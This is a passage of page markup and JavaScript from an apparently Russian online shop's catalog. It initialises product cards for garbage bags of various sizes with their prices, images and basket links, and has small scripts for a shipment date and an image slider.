_13602_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_13602_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13605','NAME':'Мешки для мусора ПВД 70л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-70l-90-mkm/','PICT':{'ID':'41164','TIMESTAMP_X':'25.10.2022 12:54:31','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31783','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b32','FILE_NAME':'7letvo8qdpb6vqfe2820j4ym4mvxc6aq.jpg','ORIGINAL_NAME':'c165_1628246199.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_396322e462e82d78356c252faa38928a','SRC':'/upload/iblock/b32/7letvo8qdpb6vqfe2820j4ym4mvxc6aq.jpg','UNSAFE_SRC':'/upload/iblock/b32/7letvo8qdpb6vqfe2820j4ym4mvxc6aq.jpg','SAFE_SRC':'/upload/iblock/b32/7letvo8qdpb6vqfe2820j4ym4mvxc6aq.jpg','ALT':'Мешки для мусора ПВД 70л 90 мкм','TITLE':'Мешки для мусора ПВД 70л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13.632','UNROUND_PRICE':'13.632','BASE_PRICE':'13.632','PRICE':'13.632','ID':'1516','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13.63','RATIO_BASE_PRICE':'13.632','PRINT_RATIO_BASE_PRICE':'13.63','PRINT_PRICE':'13.63','RATIO_PRICE':'13.632','PRINT_RATIO_PRICE':'13.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'879':{'ID':'879','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13605'}},'ITEM_MEASURE_RATIO_SELECTED':'879','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_13605_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13609','NAME':'Мешки для мусора ПВД 90л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-90l-90-mkm/','PICT':{'ID':'41172','TIMESTAMP_X':'25.10.2022 12:55:00','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'31753','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/911','FILE_NAME':'vv5jr49ugnvi8fv3069701tpri8fmeej.jpg','ORIGINAL_NAME':'c169_1628280079.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_372eb53f4e20729fbad993115a813908','SRC':'/upload/iblock/911/vv5jr49ugnvi8fv3069701tpri8fmeej.jpg','UNSAFE_SRC':'/upload/iblock/911/vv5jr49ugnvi8fv3069701tpri8fmeej.jpg','SAFE_SRC':'/upload/iblock/911/vv5jr49ugnvi8fv3069701tpri8fmeej.jpg','ALT':'Мешки для мусора ПВД 90л 90 мкм','TITLE':'Мешки для мусора ПВД 90л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.156','UNROUND_PRICE':'18.156','BASE_PRICE':'18.156','PRICE':'18.156','ID':'1520','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.16','RATIO_BASE_PRICE':'18.156','PRINT_RATIO_BASE_PRICE':'18.16','PRINT_PRICE':'18.16','RATIO_PRICE':'18.156','PRINT_RATIO_PRICE':'18.16','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'883':{'ID':'883','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13609'}},'ITEM_MEASURE_RATIO_SELECTED':'883','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_13609_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13669','NAME':'Мешки ПВД 60x80 90 мкм, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-pvd-60x80-90-mkm/','PICT':{'ID':'41292','TIMESTAMP_X':'21.10.2022 12:04:46','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'32861','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/516','FILE_NAME':'iatsz7oeu24f5wnb95jcx2ny9ba9fkap.jpg','ORIGINAL_NAME':'c229_1628286216.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_3c8bca3b55b3b55d2f35a755cb0d6f44','SRC':'/upload/iblock/516/iatsz7oeu24f5wnb95jcx2ny9ba9fkap.jpg','UNSAFE_SRC':'/upload/iblock/516/iatsz7oeu24f5wnb95jcx2ny9ba9fkap.jpg','SAFE_SRC':'/upload/iblock/516/iatsz7oeu24f5wnb95jcx2ny9ba9fkap.jpg','ALT':'Мешки ПВД 60x80 90 мкм, зеленые','TITLE':'Мешки ПВД 60x80 90 мкм, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'36.96','UNROUND_PRICE':'36.96','BASE_PRICE':'36.96','PRICE':'36.96','ID':'1580','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'36.96','RATIO_BASE_PRICE':'36.96','PRINT_RATIO_BASE_PRICE':'36.96','PRINT_PRICE':'36.96','RATIO_PRICE':'36.96','PRINT_RATIO_PRICE':'36.96','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'943':{'ID':'943','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13669'}},'ITEM_MEASURE_RATIO_SELECTED':'943','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_13669_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13721','NAME':'Мешки для мусора ПВД 220л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-220l-90-mkm/','PICT':{'ID':'41396','TIMESTAMP_X':'25.10.2022 17:16:39','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15309','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e8c','FILE_NAME':'ud3f932y0833mmymb3lpe0pstsv2alqe.jpg','ORIGINAL_NAME':'c281_1628290679.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_0b275c70d91ae2c9a53aa73407486fc0','SRC':'/upload/iblock/e8c/ud3f932y0833mmymb3lpe0pstsv2alqe.jpg','UNSAFE_SRC':'/upload/iblock/e8c/ud3f932y0833mmymb3lpe0pstsv2alqe.jpg','SAFE_SRC':'/upload/iblock/e8c/ud3f932y0833mmymb3lpe0pstsv2alqe.jpg','ALT':'Мешки для мусора ПВД 220л 90 мкм','TITLE':'Мешки для мусора ПВД 220л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'34.968','UNROUND_PRICE':'34.968','BASE_PRICE':'34.968','PRICE':'34.968','ID':'1632','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'34.97','RATIO_BASE_PRICE':'34.968','PRINT_RATIO_BASE_PRICE':'34.97','PRINT_PRICE':'34.97','RATIO_PRICE':'34.968','PRINT_RATIO_PRICE':'34.97','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'995':{'ID':'995','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13721'}},'ITEM_MEASURE_RATIO_SELECTED':'995','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-90-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_13721_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13740_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13740','NAME':'Мешки для мусора ПВД 100л 90 мкм','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-100l-90-mkm/','PICT':{'ID':'41434','TIMESTAMP_X':'25.10.2022 17:18:49','MODULE_ID':'iblock','HEIGHT':'289','WIDTH':'289','FILE_SIZE':'15062','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/152','FILE_NAME':'fulcnte3yoi9skgdlqo5fmwkaz6nnm7r.jpg','ORIGINAL_NAME':'c300_1628364203.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'i_c51931bf7301d5284a696116107a80f0','SRC':'/upload/iblock/152/fulcnte3yoi9skgdlqo5fmwkaz6nnm7r.jpg','UNSAFE_SRC':'/upload/iblock/152/fulcnte3yoi9skgdlqo5fmwkaz6nnm7r.jpg','SAFE_SRC':'/upload/iblock/152/fulcnte3yoi9skgdlqo5fmwkaz6nnm7r.jpg','ALT':'Мешки для мусора ПВД 100л 90 мкм','TITLE':'Мешки для мусора ПВД 100л 90 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22.704','UNROUND_PRICE':'22.704','BASE_PRICE':'22.704','PRICE':'22.704','ID':'1651','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22.70','RATIO_BASE_PRICE':'22.704','PRINT_RATIO_BASE_PRICE':'22.70','PRINT_PRICE':'22.70','RATIO_PRICE':'22.704','PRINT_RATIO_PRICE':'22.70','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SOR